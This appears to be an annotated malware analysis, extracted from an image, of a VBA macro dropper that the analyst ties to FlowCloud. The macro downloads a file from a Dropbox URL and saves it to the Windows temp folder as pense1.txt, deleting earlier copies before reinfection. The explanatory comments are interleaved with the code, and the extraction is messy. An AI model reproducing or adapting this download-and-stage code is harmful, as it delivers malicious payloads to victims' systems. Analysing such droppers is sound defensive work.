 Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Sub AddDsRun()
On Error GoTo Catch
Flowcloud Resource Delivery Defined
uur = "https://www.dropbox.com/s/ddgifm4itygwx60/Cert.pem?dl=1" (Flowloud delivery URL defined)
stmp = CreateObject("Scripting.FileSystemObject").GetSpecialFolder(2) File System Object (GetSpecialFolder(2) is created
shdl = stmp & "\\" & "p" & "en" & "se" & "1.t" & "xt" shdl is defined as stmp\\pense1.txt
FlowCloud Retrieved
Set oxht = CreateObject("WinHttp.WinHttpRequest.5.1") oxht is defined as CreateObject ("WinHttp.WinHttpRequest.5.1)
Try: Tests below code for errors
oxht.Open "GET", uur, False WinHttp.WinHttpRequest.5.1.Open GET, https://www.dropbox.com/s/ddgifm4itygwx60/Cert.pem?dl=1, False
oxht.Send WinHttp.WinHttpRequest.5.1.Send
FlowCloud Stored as Object
ADODB.Stream. .Type = 1
referenced 1 in resource URI
If oxht.Status = 200 Then If status of request is 200 (OK Success)
Set oads = CreateObject("ADODB.Stream") Set oads variable to CreateObject("ADODB.Stream")
oads.Open ADODB.Stream Open
oads.Type = 1 Declaring Type 1 referencing unknown array
oads.Write oxht.ResponseBody ADODB.Stream.Write WinHttp.WinHttpRequest.5.1.ResponseBody
oads.Position = 0 writes ADODB.Stream at position 0
Checks for Previous
Infection FIles + Deletes
Set ofs = CreateObject("Scripting.FileSystemObject") Sets variable ofs to CreateObject("Scripting.FileSystemObject")
If ofs.Fileexists(shdl) Then If file system object shdl (stmp\\pense1.txt exists) Then
ofs.DeleteFile shdl Scripting.FileSystemObject.DeleteFile shdl ====> Deletes previous stmp\\pense1.txt files prior to reinfection
End If
Set ofs = Nothing Sets variable ofs to Nothing ===> ofs is variable to create shdl and check for existence of payload previous files. variable nulled after use
oads.SaveToFile shdl ADODB.Stream saved to variable shdl or stmp\\pense1.txt =====>
oads.Close ADODB.Stream closed
Set oads = Nothing variable oads (ADODB.Stream) nulled after use
FlowCloud saved to
Pense1.txt